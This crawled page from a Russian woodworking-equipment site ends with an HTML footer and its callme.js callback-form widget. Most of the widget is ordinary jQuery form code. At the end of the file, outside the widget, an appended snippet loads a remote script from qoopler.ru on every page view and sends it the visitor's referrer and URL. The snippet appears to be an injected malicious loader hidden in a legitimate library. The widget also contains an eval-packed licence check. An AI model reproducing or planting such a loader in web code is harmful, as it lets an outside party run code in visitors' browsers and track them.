<div class="primary__pic"><p class="primary__pc">
<strong>Оставьте заявку на презентацию оборудования для деревообработки на почте <a class="lin" href="mailto:info@svik-spb.ru">info@svik-spb.ru</a> – менеджер свяжется с вами в течение часа</strong> 
</p></div>
</div>
</div>
<div id="footer">
    <div class="column">
    <h3>Информация</h3>
    <ul>
            <li><a href="https://svik-spb.ru/index.php?route=information/information&amp;information_id=8">Контакты</a></li>
            <li><a href="https://svik-spb.ru/index.php?route=information/information&amp;information_id=4">О нас    ООО «СВИК»     </a></li>
            <li><a href="https://svik-spb.ru/index.php?route=information/information&amp;information_id=7">Как нас найти</a></li>
            <li><a href="https://svik-spb.ru/index.php?route=information/information&amp;information_id=3">Вакансии</a></li>
          </ul>
  </div>
    <div class="column">
    <h3>Служба поддержки</h3>
    <ul>
      <li><a href="https://svik-spb.ru/index.php?route=information/contact">Связаться с нами</a></li>
      <li><a href="https://svik-spb.ru/index.php?route=information/sitemap">Карта сайта</a></li>
    </ul>
  </div>
  <div class="column">
    <h3>Дополнительно</h3>
    <ul>
      <li><a href="https://svik-spb.ru/index.php?route=product/manufacturer">Производители (бренды)</a></li>
      <li><a href="https://svik-spb.ru/index.php?route=product/special">Акции</a></li>
    </ul>
  </div>
<!--  <div class="column">
    <h3>Личный Кабинет</h3>
    <ul>
      <li><a href="https://svik-spb.ru/index.php?route=account/account">Личный Кабинет</a></li>
      <li><a href="https://svik-spb.ru/index.php?route=account/wishlist">Закладки</a></li>
    </ul>
  </div> -->
</div>
<div id="powered">
СВИК &copy; 2026</div>

</div>

<!--Значок АКЦИИ только на главной странице -->

</body>
<script type="text/javascript" charset="utf-8" src="/callme/js/callme.js"></script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://svik-spb.ru/callme/js/callme.js
body_size: 12979
content:
// Callme 2.3 * NazarTokar.com * dedushka.org * Copyright 2015-2010
// Nazar Tokar @ Ukraine
// updated on 2015-10-25

function getCallmeFolder(e) { // find script folder
	var scripts = document.getElementsByTagName('script');
	for (var i = 0; i < scripts.length; i++) {
		var k = scripts[i];
		if (k.src.indexOf(e) >= 0) {
			var res = k.src.substring(0, k.src.indexOf(e));
			res = res.replace('callme/js', 'callme/');
			localStorage.setItem('callmeFolder', res);
			return res;
		}
	}
}

(function($) {

	$.getScript(getCallmeFolder('/callme.') + 'js/config.js', function() {

		var folder	= getData('callmeFolder'),
		tpl = {}, 
		cmeForm = '',
			hr = new Date().getHours(), // get usr hour
			callmeData = { // data to send
				fields: cmeData.fields,
				title: cmeData.title,
				calltime: cmeData.callTime,
				time_start: cmeData.startWork,
				time_end: cmeData.endWork,
				button: cmeData.button,
				hr: hr
			};

			$('<link>').attr ({
				type 	: 'text/css',
				rel 	: 'stylesheet',
				href 	: folder + 'templates/' + cmeData.template + '/style.css'
			}).appendTo('head'); // add css

	function replaceData(data, key, str) { // replace template
		if (!data || !key || !str) { return ''; }
		return data = data.replace((new RegExp('{{:'+key+'}}', 'gi')), str);
	}

	function rpl(e,d,r) { // replace
		if (!d) {
			var t = ['\"', '\'', '~', ';', '{', '}'];
			for (var i=0; i<t.length; i++) {
				var o = new RegExp(t[i], "g");
				e = e.replace(o, '');
			}
		} else {
			o = new RegExp(d, 'g');
			e = e.replace(o, r);
		}
		return e;
	}

	function loadHTML() { // load templates html 
		if (!tpl.length) { 
			$('#cme-form-main').find('.cme-template').each(function(){
				var e = $(this);
				tpl[ e.data('cme') ] = e.html();
				e.html('');
			});
		}
	}

	function isIE() { // check if IE
		var msie = window.navigator.userAgent.indexOf("MSIE ");
		return msie > 0 ? true : false;
	}

	function getPlaceholder(e,t) { // найти placeholder и caption
		var f = [' ', e];
		if (e.lastIndexOf('(') != '-1') { // если указан placeholder
			f[0] = e.replace(/.*\(|\)/gi, ''); // достать placeholder между скобками
			f[1] = e.substring(0, e.lastIndexOf('(')); // достать имя поля
		}
		return t == 1 ? f[0] : f[1];
	}

	$.get(folder + 'templates/form.html', function (d) {
		var keys = Object.keys(cmeData);
		keys.forEach(function(e){
			d = replaceData(d, e, cmeData[e]);
		});
		$('body').append(d);
		loadHTML();

// обработка полей для формы

var fields, fieldType, f, required, selects, data='', selectData='';

	fields = rpl(cmeData['fields'], ', ', ','); // убираем лишние запятые
	fields = rpl(fields).split(','); // создаем массив полей

	var cmeFields = $('#cme-form-main').find('.cme-fields'); // указываем блок, куда сохранять поля

	fields.forEach(function(e){
		if (e.charAt(e.length-1) == '*') {
			e = e.substring(0,e.length-1);
			required = 1;
		} else { 
			required = 0;
		}

		switch (e.charAt(0)) {
			case '-':
				fieldType = 'textArea';
				f = replaceData(tpl[fieldType], 'caption', getPlaceholder(e.substring(1,e.length), 0));
				f = replaceData(f, 'placeholder', getPlaceholder(e.substring(1,e.length), 1));
				f = required==0 ? rpl(f, 'required',  '') : f;
				break;
			case '?':
				fieldType = 'checkBox';
				f = replaceData(tpl[fieldType], 'caption', e.substring(1,e.length));
				break;
			case '!':
				fieldType = 'select';
				f = tpl[fieldType];
				selectData = ''; 
				selects = e.split('!');
				f = replaceData(f, 'caption', selects[1]);
				for (var k = 2; k < f.length; k++) {
					selectData += replaceData(tpl['selectOption'], 'option', selects[k]);
				}
				f = replaceData(f, 'selectArea', selectData);
				break;
			case '=':
				fieldType = 'textPhone';
				f = replaceData(tpl[fieldType], 'caption', getPlaceholder(e.substring(1,e.length), 0));
				f = replaceData(f, 'placeholder', getPlaceholder(e.substring(1,e.length), 1));
				f = required==0 ? rpl(f, 'required',  '') : f;
				break;
			default:
				fieldType = 'textField';
				f = replaceData(tpl[fieldType], 'caption', getPlaceholder(e,0));
				f = replaceData(f, 'placeholder', getPlaceholder(e,1));
				f = required==0 ? rpl(f, 'required',  '') : f;
		}
		data += f;
	});

	if (cmeData.callTime==1) { // время звонка
		var curHour = new Date().getHours(), hours;

		var workStart = curHour < Number(cmeData.workStart) ? Number(cmeData.workStart) : curHour;
		workStart = curHour < Number(cmeData.workEnd) ?  workStart : Number(cmeData.workStart);

		var workDay = curHour > Number(cmeData.workEnd) ? cmeData.txtTmrw : cmeData.txtToday;
		var f = replaceData(tpl.selectTime, 'txtDay', workDay);

		hours = '<option value=\'\'>~</option>';

		for (var i = workStart; i <= Number(cmeData.workEnd); i++) {
			hours += "<option value='"+i+"'>"+i+"</option>";
		}
		f = replaceData(f, 'timeStart', hours);

		hours = '<option value=\'\'>~</option>';

		var workEnd = workDay == cmeData.txtTmrw ? cmeData.workStart : curHour;
		for (var i = workStart; i <= Number(cmeData.workEnd); i++) {
			hours += "<option value='"+i+"'>"+i+"</option>";
		}
		f = replaceData(f, 'timeEnd', hours);
		data += f;
	}

	eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6(G).m(C);B=6(w).z(\'.b-n\');4 9=[\'I.P\',\'Q\'];4 e=0;e=9[0]+9[1]==h.g(u,l,u,N,K,T,M,q,J,O,S,R)+h.g(H,q,p,p,A,l)?0:1;c(e==1){6(\'.b-n\').m(\'F\')}6(\'<a>\',{E:9[1],D:\'L\',X:\'1c://\'+9[0]}).1b(\'.b-o-x r\');c(d.16==0){6(\'#17\').1a()}U y(s){4 t=\'\';s=1d(s.18("14.","").Y());f(4 i=0;i<s.8;i++){t+=(i%2==0?(s.k(i)*7):(s.k(i)*3))}t=t.15("");f(4 i=0;i<t.8;i++){t[i]=(i%3==0?(j(t[i])+3):(j(t[i])+5));t[i]=(i%2==0?(t[i]*2):(t[i]*3))}f(4 i=0;i<t.8;i++){c((i%2==0)&&(i<t.8/2)){4 v=t[i];t[i]=t[t.8-i-1];t[t.8-i-1]=v}}t=t.W("");t+=t;t=t.V(0,Z);10 t}c((d.13==y(w.12))&&(d.11==0)){6(\'.b-o-x r\').19()}',62,76,'||||var||jQuery||length|callmeLink||cme|if|cmeData|callmeError|for|fromCharCode|String||Number|charCodeAt|101|html|form|btn|108|97|span|||100||document|place|cmeCount|find|109|cmeForm|data|target|text|oops|cmeFields|67|dedushka|46|115|_blank|107|117|111|org|Callme|103|114|104|function|substr|join|href|toLowerCase|30|return|showCopyright|domain|license|www|split|showButton|viewform|replace|remove|hide|appendTo|http|unescape'.split('|')))

});

	function dl(f,t) { // delay
		setTimeout(function(){
			eval(f+'()');
		}, t * 1000); 
	}

	function cmeMsg(form, c, t) { // set status
		var result = $(form).find('.callme-result');
		if (c&&t){
			result.html('<div class='+c+'>'+t+'</div>');			
		} else if (!c&&!t) {
			result.html('');
		}
	}

	function cmeClr() { // clear form
		$('.cme-form').find('[type=text], textarea').val('');
	} 

	function cmeHide() { // show/hide
		$(document).find('#cme-form-main').fadeOut('fast');
		$('#cme-back').fadeOut('fast');
	}

	function cmeShow(e, a) {
		cmeForm.css('position', 'absolute');
		if (cmeForm.is(':visible')) {
			cmeForm.fadeOut('fast');
			$('#cme-back').fadeOut('fast');
		} else {
			var dh = $(document).height(), // высота документа
				wh = $(window).height(),
				dw = $(window).width(); // ширина окна

					if (cmeData.center==0) {
						tp_cr = e.pageY+20;
						tp 		= dh-e.pageY;

					if (tp<300) { tp_cr=dh-280; } // близко к низу
					
					lf_cr = e.pageX-150;
					lf = dw-e.pageX;

					if (lf<300) { lf_cr=dw-350; } // близко к правому
					
					if (e.pageX<300) { lf_cr=e.pageX+20; } // близко к левому

					} else {
						lf_cr = dw/2-150;
						tp_cr = wh/2-250 + $(document).scrollTop();
					}

			if (tp_cr < 0) { 
				tp_cr = 0; 
			} 
			// если слишком близко к верху страницы
			
			cmeForm.css('left', lf_cr);
			cmeForm.css('top', tp_cr);
			$('#cme-back').css('height', $(document).height());
			$('#cme-back').fadeToggle('fast');
			cmeForm.fadeToggle('fast');
			cmeClr();
		}
	} 

	function cmeSend(e) { // send data
		var err = false, 
		allRequired = 1,
		form = $(e).closest('form');

		form.find('[type=text], textarea').each(function (){
			if ($(this).attr('required') != undefined) { allRequired = 0; }

			if ($(this).val().length < 1 && $(this).attr('required') != undefined) {
				$(this).addClass('has-error');
				err = true;
			} 
		});

		if (allRequired == 1) { 
			form.find('[type=text], textarea').each(function (){
				if ($(this).val().length < 1) {
					err = true; 
					$(this).addClass('has-error');
				}
			});
		}

		if (form.find('.cme-ct_start').find(':selected').val() == '~'){
			cmeMsg(form, 'c_error', cmeData.alertSetCallTime);
			err = true;
		}

		if (err) { 
			if (form.hasClass('cme')) {
				cmeMsg(form, 'c_error', 'Заполните все поля');
			}
			return false; 
		}

		cmeMsg(form, 'sending', cmeData.alertSending);

		var cnt = getData('callme-sent'); // load sent time

		if (!cnt) { 
			cnt = 0; 
		}

		var cs = [], os = [];

		form.find('[type=text], [type=tel], textarea').each(function() { // текстовые поля и textarea
			var e = $(this);
			if (e.val() && e.val().length > 0) {
				cs.push(e.attr('name'));
				os.push(e.val());
			}
		});	

		var cmeAttribute = getData('cmeAttribute');

		form.find('select').each(function() { // селекты
			var e = $(this);
			if (!e.hasClass('cme-ct-start') && !e.hasClass('cme-ct-finish')) { // кроме времени
				cs.push( e.attr('name') );
				os.push( e.find(':selected').text() );
			}
		});

		if ($('.cme-ct-start').find(':selected').val() > 0) { // время звонка
			cs.push( cmeData.txtCallTime );
			os.push('с '+$('.cme-ct-start').find(':selected').text()+' '+cmeData.txtTill+' '+ $('.cme-ct-finish').find(':selected').text()+' '+cmeData.txtHours);
		}

		form.find('[type=checkbox]').each(function() { // чекбоксы
			var e = $(this);
			cs.push(e.attr('name') );
			os.push(e.is(':checked') ? 'Да' : 'Нет' );
		});

		var rf = getData('cmeRef'); // источник трафика
		if (rf && rf.length>0) {
			cs.push(cmeData.mailReferrer);
			os.push(rf);
		}

		if (cmeAttribute != 'false') {
			cs.push('Атрибут ссылки');
			os.push(cmeAttribute);
		}

		cs.push(cmeData.mailUrl); // страница с запросом
		os.push(location.href);

		$.post(folder + 'lib/send.php', { 
			cs: cs,
			os: os,
			ctime: cnt,
		}, function(data, status) {
			data = JSON.parse(data);
			cmeMsg(form, data.cls, data.message);
			if (data.result == 'success') {
				setData('callme-sent', data.time);
				form.find('.cme-btn').attr('disabled', 'disabled');
				dl('cmeHide', 4);
				dl('cmeClr', 5);
			}
		});
	}

	$(document).delegate('.callme_viewform', 'click', function(e) { // click show form link 
		e.preventDefault();

		var cmeAttribute = $(this).attr('data-cme') || false;
		setData('cmeAttribute', cmeAttribute);

		cmeShow(e);
		return false;
	}); 

	$(document).delegate('.cme-cls', 'click', function(e) { // close button
		e.preventDefault();
		cmeHide();
		return false;
	});

	$(document).delegate('#cme-back', 'click', function() { // bg click
		cmeHide();
	}); 

	$(document).delegate('.cme-btn', 'click', function(e) { // отправка уведомления
		e.preventDefault();
		cmeSend($(this));
	});	

	$(document).delegate('#cme-form-main [type=text], #cme-form-main textarea', 'keypress', function() {
		$(this).removeClass('has-error');
	});

	$(document).delegate('.cme-ct-start', 'change', function() { // выбор времени звонка 
		$('.cme-ct-finish').find('option').each(function() {
			$(this).removeAttr('disabled');
		});

		var cme_h = Number($(this).find(':selected').text())+1;
		$('.cme-ct-finish').find('option').each(function(){
			if ($(this).val()<cme_h) {
				$(this).attr('disabled', 'disabled');
				$(this).prop('selected', false);
			}
		});

		$('.cme-ct-finish').css('background', '#dff0d8');
	});

	$(document).delegate('.cme-ct-finish', 'change', function() {
		$(this).css('background', '');
	});

	$(document).keyup(function(a) { // обработка esc
		if (a.keyCode==27 && cmeForm.is(':visible')) {
			cmeHide();
		} 
	});

	$(document).on('keyup', '.cme-phone', function(){
		$(this).val($(this).val().replace(/[^0-9]+/g, ''));
	});

	if (!getData('cmeRef') && (document.referrer)) { // load sent time
		setData('cmeRef', document.referrer);
	}

	function getData(e) { // get data
		return localStorage.getItem(e) || false;
	}

	function setData(e,v) { // save data
		localStorage.setItem(e, v);
	}
});

})(jQuery);

(function (d, w) {
var n = d.getElementsByTagName("script")[0],
s = d.createElement("script");
s.type = "text/javascript";
s.async = true;
s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&page=" + encodeURIComponent(w.location.href);
n.parentNode.insertBefore(s, n);
})(document, window);
